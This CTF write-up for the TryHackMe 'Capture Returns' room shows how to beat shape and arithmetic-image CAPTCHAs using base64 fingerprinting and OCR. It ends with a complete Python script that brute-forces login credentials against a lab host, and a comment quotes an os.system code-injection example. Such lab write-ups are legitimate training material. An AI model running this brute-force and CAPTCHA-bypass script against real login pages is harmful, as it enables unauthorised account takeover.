CTF tryhackme capturereturns
In this room, we’ll see how to bypass 2 custom CAPTCHA systems using python
https://tryhackme.com/r/room/capturereturns
Login form analysis
- we need to bypass a login form security measures
- after a few failed login attempts, we get 2 types of CAPTCHA
- the first CAPTCHA system is about identifying a shape in an image

- the second CAPTCHA system is about solving a mathematical operation written as an image

- after solving 3 CAPTCHAs in a row, we can use the login form again
- after 3 failed login attempts, we have to solve the CAPTCHAs again
The shapes
- good news, the shapes are static (eg a circle will always have the same base64 value)
- an easy way to differentiate the images values would be to extract 3 pieces of strings that are only in one of them.
- example for the circle:
- get a CAPTCHA with triangle shape -> right click on it -> open image in new tab -> copy the url -> paste it in a file “circle.txt”. Do the same for the other shapes
- copy a long enough string
head -c 300 ./shapes/circle.txtget a part of the image value- verify that it isn’t in the other shapes
grep "PeZ7dZ5+Z93w+cz4zDbSDstRZGnqOljqKFbiOYwWu49T6Mtg8" ./shapes/triangle.txtgrep "PeZ7dZ5+Z93w+cz4zDbSDstRZGnqOljqKFbiOYwWu49T6Mtg8" ./shapes/square.txt
- store the string, then repeat for the other 2 shapes
- after this, we can build a list of dictionaries
1 2 3 4 5
shapes_data = [ {"answer": "circle", "unique": "PeZ7dZ5+Z93w+cz4zDbSDstRZGnqOljqKFbiOYwWu49T6Mtg8"}, {"answer": "square", "unique": "TmpBGEDx7wKWoiS4ARtXYMMa3AwJsAQKXIMLcA92LoCGgrgCGhpsgfvu3IyveA"}, {"answer": "triangle", "unique": "1icoweuEUzHY/IV/opz4Nc56C/vB39X5+C35OfoNH8d2/wWHa/fr"} ]
Extracting text from an image
Asking Llama 3 70b
- let’s get some help from a Llama 3 70b model
- alright! If that works we’re golden. Let’s first try with a local image
POC, extracting text from image
pip install requests beautifulsoup4 pillow pytesseract- on kali linux, I had to also install those packages too
sudo apt install tesseract-ocr libtesseract-dev -y- first we generate a CAPTCHA with a mathematical operation -> right click on it -> open image as new Tab
- copy the base64 value after
base64,
- paste the string in base64.b64decode(…)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import base64
import requests
from bs4 import BeautifulSoup
from PIL import Image
import pytesseract
img_data = base64.b64decode("iVBORw0KGgoA[.....]")
# Save the image to a temporary file (required for OCR)
with open('temp.png', 'wb') as f:
f.write(img_data)
image = Image.open('temp.png')
image = image.convert('L') # Convert to grayscale
# Perform OCR using Tesseract
text = pytesseract.image_to_string(image)
print(text) # Extracted text from the image

- it works! The hardest part is done, now let’s just code the whole logic
Final script
- here’s the final code, heavily commented
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
#!/usr/bin/python
import requests
import re
import base64
import urllib3
from bs4 import BeautifulSoup
from PIL import Image
import pytesseract
import time
URL = "http://10.10.181.29/login"
REQUEST_TIMEOUT = 0.3
first_request = True
# Initializing a session
session = requests.Session()
data = {'username': '','password':''}
# Removing the line feed (\n) from the usernames and passwords read from the respective files
usernames = open('usernames.txt','r').read().splitlines()
passwords = open('passwords.txt', 'r').read().splitlines()
# "unique" is a string found only in the base64 value of the image shape "answer", and not the other 2
shapes_data = [
{"answer": "circle", "unique": "PeZ7dZ5+Z93w+cz4zDbSDstRZGnqOljqKFbiOYwWu49T6Mtg8"},
{"answer": "square", "unique": "TmpBGEDx7wKWoiS4ARtXYMMa3AwJsAQKXIMLcA92LoCGgrgCGhpsgfvu3IyveA"},
{"answer": "triangle", "unique": "1icoweuEUzHY/IV/opz4Nc56C/vB39X5+C35OfoNH8d2/wWHa/fr"}
]
# Solve an operation from text eg " 5+ 3" -> "8"
# While it's not mandatory to use a regex here, it's important to filter text going in eval as it can execute any python code
# cf eval("__import__('os').system('id')")
def solve_operation(text):
captcha_syntax = re.compile(r'(\s*\s*\d+\s*[+*-/]\s*\d+)\s*')
captcha = captcha_syntax.findall(text)
# We couldn't parse the operation, we must not pass an empty array to eval(), it will raise an error (should never happen since I filter the part after '=')
if (len(captcha) == 0):
print(f'Impossible to parse the operation {text}')
return 'Error'
else:
return eval(' '.join(captcha))
# Send a post request until we don't get a timeout
def send_response(session, URL, data, timeout, ttype):
response = None
while True:
try:
response = session.post(URL, data=data, timeout=REQUEST_TIMEOUT)
if response.status_code != 200:
print("A request wasn't successfull")
else:
break
# Filter the many kind of errors related to Timeout
except (requests.exceptions.ConnectionError, requests.exceptions.ReadTimeout, urllib3.exceptions.ReadTimeoutError, TimeoutError) as e:
print(f'Timed out {ttype}') # Print the kind of requests we were doing
continue
return response
for user in usernames:
for password in passwords:
# Try a login request with a user/pass couple
data = {'username': user,'password': password}
print(f'trying: {user} {password}')
response = send_response(session, URL, data, REQUEST_TIMEOUT, "login")
# CAPTCHAs We need to solve 3 CAPTCHAs before trying our login request
if 'Detected 3 incorrect login attempts!' in response.text:
while 'Detected 3 incorrect login attempts!' in response.text:
soup = BeautifulSoup(response.content, 'html.parser')
# Extract the base64 encoded image
img_tag = soup.find('img')
base64_img_data = img_tag['src'].split(',')[1]
answer = ''
captcha_data = ''
captcha_type = ''
# SHAPE SELECTION
if 'Describe the shape below' in response.text:
captcha_type = 'shape'
for row in shapes_data:
# We found the unique string in the base64 value of the image, it's an "answer" shape
if row["unique"] in base64_img_data:
answer = row["answer"]
break
# MATHEMATICAL OPERATION
else:
captcha_type = "operation"
# Get convert the base64 image value to bytes
img_data = base64.b64decode(base64_img_data)
# Save the image to a temporary file (required for OCR -> Optical Character Recognition)
with open('temp.png', 'wb') as f:
f.write(img_data)
image = Image.open('temp.png')
image = image.convert('L') # Convert to grayscale
# Perform OCR using Tesseract
operation = pytesseract.image_to_string(image)
# Get the text before '=', we only want the operation, not '=?'
operation = operation.split('=')[0]
answer = solve_operation(operation)
captcha_data = operation
# We didn't find the shape (should never happen)
if answer == '':
print('Shape was not found!')
print(base64_img_data)
exit()
data = {'captcha': answer}
# Since we replaced the response content, we'll check if we still need to solve CAPTCHAs in the while condition
response = send_response(session, URL, data, REQUEST_TIMEOUT, f'CAPTCHA {captcha_type}')
# Retry the login request now that we solved 3 CAPTCHAs
if first_request:
print(f'repeat: {user} {password}')
data = {'username': user,'password': password}
response = send_response(session, URL, data, REQUEST_TIMEOUT, "login repeat")
first_request = False
elif 'Error' not in response.text:
print(f'SUCCESS: {user} --- {password}')
exit()
This post is licensed under CC BY 4.0 by the author.